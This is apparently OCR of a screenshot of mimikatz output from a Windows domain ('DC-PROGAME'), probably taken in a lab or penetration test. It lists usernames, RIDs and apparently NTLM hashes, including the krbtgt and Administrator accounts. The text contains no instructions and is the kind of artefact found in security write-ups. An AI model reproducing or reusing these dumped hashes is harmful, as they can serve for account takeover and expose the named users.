 回收站
mimikatz.
选择C:\Windows\system32\cmd.exe
1165 yulvxue cf970dea0689db62a43b272e2c99dccd 512
1166 luyue 274d823e941fc51f84ea323e22d5a8c4 512
1167 ganjian 7d3c39d94a272c6e1e2ffca927925ecc 512
1168 pangzhen 51d37e14983a43a6a45add0ae8939609 512
1169 guohong d3ce91810c1f004c782fe77c90f9deb6 512
1170 lezhong dad3990f640ccec92cf99f3b7be092c7 512
1171 sheweiyue d17aecec7aa3a6f4a1e8d8b7c2163b35 512
1172 dujian 8f7846c78f03bf55685a697fe20b0857 512
1173 lidongjin 34638b8589d235dea49e2153ae89f2a1 512
1174 hongqun 6c791ef38d72505baeb4a391de05b6e1 512
1175 yexing 34842d36248c2492a5c9a1ae5d850d54 512
1176 maoda 6e65c0796f05c0118fbaa8d9f1309026 512
1177 qiaomei 6a889f350a0ebc15cf9306687da3fd34 512
502 krbtgt a4206b127773884e2c7ea86cdd282d9c 514
1178 wenshao b31c6aa5660d6e87ee046b1bb5d0ff79 4260352
500 Administrator 04d93ffd6f5f6e4490e0de23f240a5e9 512
1000 DC-PROGAME$ a9c6f520f981a0d23fb31a27d30f3303 532480
1180 yuxuan 376ece347142d1628632d440530e8eed 66048
1181 WIN2019$ 618d07a34c23443628f7bc2cfe302477 4096
1179 zhangxin d6c5976e07cdb410be19b84126367e3d 4260352
mimikatz(commandline) # exit
Bye!
C:\Users\yuxuan\Desktop>